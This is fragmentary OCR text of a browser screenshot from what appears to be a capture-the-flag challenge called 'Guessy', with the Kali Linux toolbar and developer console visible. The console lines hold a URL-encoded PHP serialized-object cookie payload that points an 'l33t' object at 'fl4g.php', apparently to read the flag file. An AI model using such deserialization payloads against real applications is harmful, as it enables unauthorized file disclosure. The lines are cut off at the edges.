 Guessy - Mozilla Firefox
5.eu-central-1.compute.amazonaws.com/guessy/
Search
ve Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
submit
onsole Debugger { } Style Editor Performan... Network
JS Security Logging Server Clear
%3Bs%3A6%3A%22helllo%22%3Bi%3A1%3Bs%3A5%3A%22world%22%3B%7D; PHPSESSID=u6gb2ukr9jvaerm0edbpc2ane4"
t=a%3A1%3A%7Bi%3A0%3BO%3A4%3A%22l33t%22%3A1%3A%7Bs%3A6%3A%22source%22%3Bs%3A8%3A%22fl4g.php%22%3B%7D%7D"+ "
aerm0edbpc2ane4"
%3BO%3A4%3A%22l33t%22%3A1%3A%7Bs%3A6%3A%22source%22%3Bs%3A8%3A%22fl4g.php%22%3B%7D%7D; PHPSESSID=u6gb2ukr9j